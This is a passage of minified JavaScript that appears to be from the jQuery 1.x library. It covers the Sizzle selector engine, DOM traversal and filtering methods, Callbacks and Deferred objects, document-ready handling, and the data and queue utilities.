b=e.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+M+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ib(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",Q)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===e||a.ownerDocument===v&&t(v,a)?-1:b===e||b.ownerDocument===v&&t(v,b)?1:k?K.call(k,a)-K.call(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,f=a.parentNode,g=b.parentNode,h=[a],i=[b];if(!f||!g)return a===e?-1:b===e?1:f?-1:g?1:k?K.call(k,a)-K.call(k,b):0;if(f===g)return kb(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?kb(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},e):n},fb.matches=function(a,b){return fb(a,null,null,b)},fb.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fb(b,n,null,[a]).length>0},fb.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fb.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&E.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fb.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fb.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fb.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fb.selectors={cacheLength:50,createPseudo:hb,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(cb,db),a[3]=(a[3]||a[4]||a[5]||"").replace(cb,db),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fb.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fb.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(cb,db).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+M+")"+a+"("+M+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||typeof a.getAttribute!==C&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fb.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fb.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?hb(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=K.call(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:hb(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?hb(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),!c.pop()}}),has:hb(function(a){return function(b){return fb(a,b).length>0}}),contains:hb(function(a){return function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:hb(function(a){return W.test(a||"")||fb.error("unsupported lang: "+a),a=a.replace(cb,db).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:nb(function(){return[0]}),last:nb(function(a,b){return[b-1]}),eq:nb(function(a,b,c){return[0>c?c+b:c]}),even:nb(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:nb(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:nb(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:nb(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=lb(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=mb(b);function pb(){}pb.prototype=d.filters=d.pseudos,d.setFilters=new pb,g=fb.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fb.error(a):z(a,i).slice(0)};function qb(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function rb(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function sb(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function tb(a,b,c){for(var d=0,e=b.length;e>d;d++)fb(a,b[d],c);return c}function ub(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function vb(a,b,c,d,e,f){return d&&!d[u]&&(d=vb(d)),e&&!e[u]&&(e=vb(e,f)),hb(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||tb(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ub(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ub(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?K.call(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ub(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):I.apply(g,r)})}function wb(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=rb(function(a){return a===b},h,!0),l=rb(function(a){return K.call(b,a)>-1},h,!0),m=[function(a,c,d){return!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d))}];f>i;i++)if(c=d.relative[a[i].type])m=[rb(sb(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return vb(i>1&&sb(m),i>1&&qb(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&wb(a.slice(i,e)),f>e&&wb(a=a.slice(e)),f>e&&qb(a))}m.push(c)}return sb(m)}function xb(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=G.call(i));s=ub(s)}I.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&fb.uniqueSort(i)}return k&&(w=v,j=t),r};return c?hb(f):f}return h=fb.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wb(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xb(e,d)),f.selector=a}return f},i=fb.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(cb,db),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(cb,db),ab.test(j[0].type)&&ob(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qb(j),!a)return I.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,ab.test(a)&&ob(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ib(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ib(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||jb("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ib(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||jb("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ib(function(a){return null==a.getAttribute("disabled")})||jb(L,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fb}(a);m.find=s,m.expr=s.selectors,m.expr[":"]=m.expr.pseudos,m.unique=s.uniqueSort,m.text=s.getText,m.isXMLDoc=s.isXML,m.contains=s.contains;var t=m.expr.match.needsContext,u=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,v=/^.[^:#\[\.,]*$/;function w(a,b,c){if(m.isFunction(b))return m.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return m.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(v.test(b))return m.filter(b,a,c);b=m.filter(b,a)}return m.grep(a,function(a){return m.inArray(a,b)>=0!==c})}m.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?m.find.matchesSelector(d,a)?[d]:[]:m.find.matches(a,m.grep(b,function(a){return 1===a.nodeType}))},m.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(m(a).filter(function(){for(b=0;e>b;b++)if(m.contains(d[b],this))return!0}));for(b=0;e>b;b++)m.find(a,d[b],c);return c=this.pushStack(e>1?m.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(w(this,a||[],!1))},not:function(a){return this.pushStack(w(this,a||[],!0))},is:function(a){return!!w(this,"string"==typeof a&&t.test(a)?m(a):a||[],!1).length}});var x,y=a.document,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=m.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||x).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof m?b[0]:b,m.merge(this,m.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:y,!0)),u.test(c[1])&&m.isPlainObject(b))for(c in b)m.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}if(d=y.getElementById(c[2]),d&&d.parentNode){if(d.id!==c[2])return x.find(a);this.length=1,this[0]=d}return this.context=y,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):m.isFunction(a)?"undefined"!=typeof x.ready?x.ready(a):a(m):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),m.makeArray(a,this))};A.prototype=m.fn,x=m(y);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};m.extend({dir:function(a,b,c){var d=[],e=a[b];while(e&&9!==e.nodeType&&(void 0===c||1!==e.nodeType||!m(e).is(c)))1===e.nodeType&&d.push(e),e=e[b];return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),m.fn.extend({has:function(a){var b,c=m(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(m.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=t.test(a)||"string"!=typeof a?m(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&m.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?m.unique(f):f)},index:function(a){return a?"string"==typeof a?m.inArray(this[0],m(a)):m.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(m.unique(m.merge(this.get(),m(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}m.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return m.dir(a,"parentNode")},parentsUntil:function(a,b,c){return m.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return m.dir(a,"nextSibling")},prevAll:function(a){return m.dir(a,"previousSibling")},nextUntil:function(a,b,c){return m.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return m.dir(a,"previousSibling",c)},siblings:function(a){return m.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return m.sibling(a.firstChild)},contents:function(a){return m.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:m.merge([],a.childNodes)}},function(a,b){m.fn[a]=function(c,d){var e=m.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=m.filter(d,e)),this.length>1&&(C[a]||(e=m.unique(e)),B.test(a)&&(e=e.reverse())),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return m.each(a.match(E)||[],function(a,c){b[c]=!0}),b}m.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):m.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(c=a.memory&&l,d=!0,f=g||0,g=0,e=h.length,b=!0;h&&e>f;f++)if(h[f].apply(l[0],l[1])===!1&&a.stopOnFalse){c=!1;break}b=!1,h&&(i?i.length&&j(i.shift()):c?h=[]:k.disable())},k={add:function(){if(h){var d=h.length;!function f(b){m.each(b,function(b,c){var d=m.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&f(c)})}(arguments),b?e=h.length:c&&(g=d,j(c))}return this},remove:function(){return h&&m.each(arguments,function(a,c){var d;while((d=m.inArray(c,h,d))>-1)h.splice(d,1),b&&(e>=d&&e--,f>=d&&f--)}),this},has:function(a){return a?m.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],e=0,this},disable:function(){return h=i=c=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,c||k.disable(),this},locked:function(){return!i},fireWith:function(a,c){return!h||d&&!i||(c=c||[],c=[a,c.slice?c.slice():c],b?i.push(c):j(c)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!d}};return k},m.extend({Deferred:function(a){var b=[["resolve","done",m.Callbacks("once memory"),"resolved"],["reject","fail",m.Callbacks("once memory"),"rejected"],["notify","progress",m.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return m.Deferred(function(c){m.each(b,function(b,f){var g=m.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&m.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?m.extend(a,d):d}},e={};return d.pipe=d.then,m.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&m.isFunction(a.promise)?e:0,g=1===f?a:m.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&m.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;m.fn.ready=function(a){return m.ready.promise().done(a),this},m.extend({isReady:!1,readyWait:1,holdReady:function(a){a?m.readyWait++:m.ready(!0)},ready:function(a){if(a===!0?!--m.readyWait:!m.isReady){if(!y.body)return setTimeout(m.ready);m.isReady=!0,a!==!0&&--m.readyWait>0||(H.resolveWith(y,[m]),m.fn.triggerHandler&&(m(y).triggerHandler("ready"),m(y).off("ready")))}}});function I(){y.addEventListener?(y.removeEventListener("DOMContentLoaded",J,!1),a.removeEventListener("load",J,!1)):(y.detachEvent("onreadystatechange",J),a.detachEvent("onload",J))}function J(){(y.addEventListener||"load"===event.type||"complete"===y.readyState)&&(I(),m.ready())}m.ready.promise=function(b){if(!H)if(H=m.Deferred(),"complete"===y.readyState)setTimeout(m.ready);else if(y.addEventListener)y.addEventListener("DOMContentLoaded",J,!1),a.addEventListener("load",J,!1);else{y.attachEvent("onreadystatechange",J),a.attachEvent("onload",J);var c=!1;try{
c=null==a.frameElement&&y.documentElement}catch(d){}c&&c.doScroll&&!function e(){if(!m.isReady){try{c.doScroll("left")}catch(a){return setTimeout(e,50)}I(),m.ready()}}()}return H.promise(b)};var K="undefined",L;for(L in m(k))break;k.ownLast="0"!==L,k.inlineBlockNeedsLayout=!1,m(function(){var a,b,c,d;c=y.getElementsByTagName("body")[0],c&&c.style&&(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==K&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",k.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(d))}),function(){var a=y.createElement("div");if(null==k.deleteExpando){k.deleteExpando=!0;try{delete a.test}catch(b){k.deleteExpando=!1}}a=null}(),m.acceptData=function(a){var b=m.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return 1!==c&&9!==c?!1:!b||b!==!0&&a.getAttribute("classid")===b};var M=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,N=/([A-Z])/g;function O(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(N,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:M.test(c)?m.parseJSON(c):c}catch(e){}m.data(a,b,c)}else c=void 0}return c}function P(a){var b;for(b in a)if(("data"!==b||!m.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function Q(a,b,d,e){if(m.acceptData(a)){var f,g,h=m.expando,i=a.nodeType,j=i?m.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||m.guid++:h),j[k]||(j[k]=i?{}:{toJSON:m.noop}),("object"==typeof b||"function"==typeof b)&&(e?j[k]=m.extend(j[k],b):j[k].data=m.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[m.camelCase(b)]=d),"string"==typeof b?(f=g[b],null==f&&(f=g[m.camelCase(b)])):f=g,f}}function R(a,b,c){if(m.acceptData(a)){var d,e,f=a.nodeType,g=f?m.cache:a,h=f?a[m.expando]:m.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){m.isArray(b)?b=b.concat(m.map(b,m.camelCase)):b in d?b=[b]:(b=m.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!P(d):!m.isEmptyObject(d))return}(c||(delete g[h].data,P(g[h])))&&(f?m.cleanData([a],!0):k.deleteExpando||g!=g.window?delete g[h]:g[h]=null)}}}m.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?m.cache[a[m.expando]]:a[m.expando],!!a&&!P(a)},data:function(a,b,c){return Q(a,b,c)},removeData:function(a,b){return R(a,b)},_data:function(a,b,c){return Q(a,b,c,!0)},_removeData:function(a,b){return R(a,b,!0)}}),m.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=m.data(f),1===f.nodeType&&!m._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=m.camelCase(d.slice(5)),O(f,d,e[d])));m._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){m.data(this,a)}):arguments.length>1?this.each(function(){m.data(this,a,b)}):f?O(f,a,m.data(f,a)):void 0},removeData:function(a){return this.each(function(){m.removeData(this,a)})}}),m.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=m._data(a,b),c&&(!d||m.isArray(c)?d=m._data(a,b,m.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=m.queue(a,b),d=c.length,e=c.shift(),f=m._queueHooks(a,b),g=function(){m.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return m._data(a,c)||m._data(a,c,{empty:m.Callbacks("once memory").add(function(){m._removeData(a,b+"queue"),m._removeData(a,c)})})}}),m.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?m.queue(this[0],a):void 0===b?this:this.each(function(){var c=m.queue(this,a,b);m._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&m.dequeue(this,a)})},dequeue:function(a){return this.each(function(){m.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=m.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=m._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=["Top","Right","Bottom","Left"],U=function(a,b){return a=b||a,"none"===m.css(a,"display")||!m.contains(a.ownerDocument,a)},V=m.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===m.type(c)){e=!0;for(h in c)m.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,m.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(m(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},W=/^(?:checkbox|radio)$/i;!function(){var a=y.createElement("input"),b=y.createElement("div"),c=y.createDocumentFragment();if(b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",k.leadingWhitespace=3===b.firstChild.nodeType,k.tbody=!b.getElementsByTagName("tbody").length,k.htmlSerialize=!!b.getElementsByTagName("link").length,k.html5Clone="<:nav></:nav>"!==y.createElement("nav").cloneNode(!0).outerHTML,a.type="checkbox",a.checked=!0,c.appendChild(a),k.appendChecked=a.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue,c.appendChild(b),b.innerHTML="<input type='radio' checked='checked' name='t'/>",k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,k.noCloneEvent=!0,b.attachEvent&&(b.attachEvent("onclick",function(){k.noCloneEvent=!1}),b.cloneNode(!0).click()),null==k.deleteExpando){k.deleteExpando=!0;try{delete b.test}catch(d){k.deleteExpando=!1}}}(),function(){var 